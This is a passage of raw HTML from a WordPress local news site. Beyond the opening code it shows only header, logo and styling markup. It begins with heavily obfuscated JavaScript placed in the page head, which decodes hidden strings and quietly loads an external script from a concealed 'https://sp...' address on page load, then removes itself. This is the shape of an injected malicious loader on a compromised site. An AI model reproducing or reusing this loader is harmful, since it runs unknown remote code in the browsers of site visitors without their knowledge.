_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-43289 single-format-standard wp-theme-Newspaper corona-693 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
